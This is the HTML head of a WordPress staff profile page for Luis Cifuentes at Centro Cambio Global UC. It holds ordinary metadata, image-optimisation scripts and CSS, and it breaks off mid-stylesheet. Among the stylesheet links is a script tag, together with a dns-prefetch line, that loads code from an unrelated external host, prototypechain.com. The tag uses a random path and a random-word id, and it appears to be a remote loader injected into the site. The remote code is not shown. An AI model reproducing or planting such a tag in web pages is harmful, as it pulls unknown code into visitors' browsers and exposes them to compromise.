

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cambioglobal.uc.cl/personas/luis-cifuentes/
body_size: 72850
content:
<!DOCTYPE html>
<html lang="es-CL" >
<head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5PTGZM');</script>
<!-- End Google Tag Manager -->
	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Luis Cifuentes - Centro Cambio Global UC</title>
	<link rel="canonical" href="https://cambioglobal.uc.cl/personas/luis-cifuentes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luis Cifuentes - Centro Cambio Global UC" />
	<meta property="og:url" content="https://cambioglobal.uc.cl/personas/luis-cifuentes/" />
	<meta property="og:site_name" content="Centro Cambio Global UC" />
	<meta property="article:modified_time" content="2024-04-26T20:37:18+00:00" />
	<meta property="og:image" content="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo estimado de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cambioglobal.uc.cl/personas/luis-cifuentes/","url":"https://cambioglobal.uc.cl/personas/luis-cifuentes/","name":"Luis Cifuentes - Centro Cambio Global UC","isPartOf":{"@id":"https://cambioglobal.uc.cl/#website"},"primaryImageOfPage":{"@id":"https://cambioglobal.uc.cl/personas/luis-cifuentes/#primaryimage"},"image":{"@id":"https://cambioglobal.uc.cl/personas/luis-cifuentes/#primaryimage"},"thumbnailUrl":"https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg","datePublished":"2023-07-23T00:27:33+00:00","dateModified":"2024-04-26T20:37:18+00:00","breadcrumb":{"@id":"https://cambioglobal.uc.cl/personas/luis-cifuentes/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://cambioglobal.uc.cl/personas/luis-cifuentes/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://cambioglobal.uc.cl/personas/luis-cifuentes/#primaryimage","url":"https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg","contentUrl":"https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg","width":220,"height":330},{"@type":"BreadcrumbList","@id":"https://cambioglobal.uc.cl/personas/luis-cifuentes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cambioglobal.uc.cl/"},{"@type":"ListItem","position":2,"name":"Luis Cifuentes"}]},{"@type":"WebSite","@id":"https://cambioglobal.uc.cl/#website","url":"https://cambioglobal.uc.cl/","name":"Centro Cambio Global UC","description":"","publisher":{"@id":"https://cambioglobal.uc.cl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cambioglobal.uc.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://cambioglobal.uc.cl/#organization","name":"Centro Cambio Global UC","url":"https://cambioglobal.uc.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://cambioglobal.uc.cl/#/schema/logo/image/","url":"https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png","contentUrl":"https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png","width":2150,"height":651,"caption":"Centro Cambio Global UC"},"image":{"@id":"https://cambioglobal.uc.cl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cambioglobal.uc.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambioglobal.uc.cl%2Fpersonas%2Fluis-cifuentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cambioglobal.uc.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambioglobal.uc.cl%2Fpersonas%2Fluis-cifuentes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/style.css?ver=cafc4879bf32dfe0ed9a56ae2d5c6af1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cambioglobal.uc.cl/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
<link rel="https://api.w.org/" href="https://cambioglobal.uc.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cambioglobal.uc.cl/wp-json/wp/v2/personas/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cambioglobal.uc.cl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://cambioglobal.uc.cl/?p=612' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.custom-logo-brand{
    width: 240px;
    height: 75px;
}

@media(min-width: 992px){
    .custom-logo-brand{
        width: 240px;
        height: 80px;
    }
}

img.proyecto-img {
    height: 450px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.page h1 {
	color:#4574B6;
}

.uc-tag,
.uc-heading-decoration,
.uc-icon.icon-shape--rounded,
.uc-text-divider.divider-primary,
i.uc-icon.icon-shape--rounded,
.uc-title-more:not(.panel-widget-style):after,
.uc-title:not(.panel-widget-style):after {
  background: #3e7f1d !important;

}

.uc-collapse .uc-collapse_heading {
	border-left:4px solid #3e7f1d !important;
}



ul.letras {
    padding: 0;
    list-style: none;
}

ul.letras li a {
    border: 1px solid #EAEAEA;
    line-height: 14px;
    width: 42px;
    height: 40px;
    display: grid;
    place-content: center;
    color:#3e7f1d;
    font-weight:500;
	text-decoration:none;
}
ul.letras li a:hover {
	background:#EAEAEA;
}

ul.letras li:not(:last-child) {
    border-right: 0;
}

.btn-todos a {
    width: 110px !important;
    color: #ffffff !important;
    background: #3e7f1d;
	border:1px solid #3e7f1d;
}

.btn-todos a:hover {
	    background: #3e7f1d !important;
}

.uc-breadcrumb .uc-breadcrumb_item .uc-icon {
    color: #3e7f1d !important;
}


button.tangible-paginator-button, .tangible-paginator-button[disabled] {
    border: 0 !important;
    font-weight: 500;
    padding: 0px 6px;
    border-radius: 4px;
    margin-right: 8px;
	color: #000000 !important;
}

button.tangible-paginator-button.active {
    background: #fff;
    color: #0176de !important;
    border: 1px solid #0176de !important;
}

button.tangible-paginator-button:hover {
    border: 1px solid #0176de !important;
    color: #0176de;
}

.uc-title-more:not(.panel-widget-style):hover:after, .uc-btn.btn-inline:hover .uc-icon.icon-shape--rounded{
    color: #fff !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" />
    <!-- Kit UC -->
    <link rel="stylesheet" href="https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/css/uc-kitdigital.css">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 